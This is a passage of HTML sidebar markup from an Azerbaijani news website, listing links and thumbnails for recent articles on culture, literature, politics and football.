</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/goz%c9%99l-insandir-sad%c9%99-t%c9%99vazokar-nazir-ehm%c9%99dli-65/" title="Permanent Link to Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65"><img post-id="168927" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/617475380_25670013145941547_6908504072730568370_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=3B2Is2GGHOkQ7kNvwEl9GOg&amp;_nc_oc=AdnR-EfNPgG75BYu4u0bBCtVvQSqGsEwQCfEFMMDiz3SCPDztbxS_xxUPlDa-AINwnc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=C1lYZz_DTr-Faz1y_BKHVw&amp;oh=00_AfqdT2ELhv8ogaueub72257Ns4V8qgRKV2eIyXpVdAkK9Q&amp;oe=697C99B4" class="clean-grid-recent-post-img wp-post-image" alt="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" title="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" title="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" title="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/goz%c9%99l-insandir-sad%c9%99-t%c9%99vazokar-nazir-ehm%c9%99dli-65/" rel="bookmark" title="Permanent Link to Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65">Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mikayil-inc%c9%99caylinin-uz-qoyaram-torpagina-k%c9%99ndimin-kitabinin-t%c9%99qdimati/" title="Permanent Link to Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;" title="Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;" title="Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mikayil-inc%c9%99caylinin-uz-qoyaram-torpagina-k%c9%99ndimin-kitabinin-t%c9%99qdimati/" rel="bookmark" title="Permanent Link to Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;">Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/jurnalistikamizin-sonuncu-mogikani-cahangir-m%c9%99mm%c9%99dli/" title="Permanent Link to Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli"><img post-id="168920" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622750994_25672451479031047_2301645775352038310_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=pcmzaWGFkKoQ7kNvwGbUnSP&amp;_nc_oc=AdkPyQKmH8kMp_AIwnnzrZ8bcMoqKpS8Okq8cHYPbO7LN_rNxSt3qTVnCtvwC-LpvQQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=pjz3VTruKPQCyVhndZqy6A&amp;oh=00_Afr7Ju37IXSU_Enqq3LCqzz_7JRVDcM3byWoN2BeFuNaiA&amp;oe=697C9347" class="clean-grid-recent-post-img wp-post-image" alt="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" title="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" title="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" title="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/jurnalistikamizin-sonuncu-mogikani-cahangir-m%c9%99mm%c9%99dli/" rel="bookmark" title="Permanent Link to Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli">Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/01/fəxrəddin-teyyub-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin.jpg 360w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar"><img post-id="168906" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&amp;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&amp;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&amp;oe=697BFD0C" class="clean-grid-recent-post-img wp-post-image" alt="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı"><img post-id="168881" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət"><img post-id="168878" fifu-featured="1" width="100" height="90" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&amp;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&amp;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&amp;oe=697AD908" class="clean-grid-recent-post-img wp-post-image" alt="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi"><img post-id="168871" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&amp;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&amp;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&amp;oe=697A239A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı"><img post-id="168868" fifu-featured="1" width="100" height="96" src="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər"><img post-id="168865" fifu-featured="1" width="100" height="61" src="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı"><img post-id="168862" fifu-featured="1" width="100" height="56" src="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" decoding="async" loading="lazy" /></a>
                        </div>
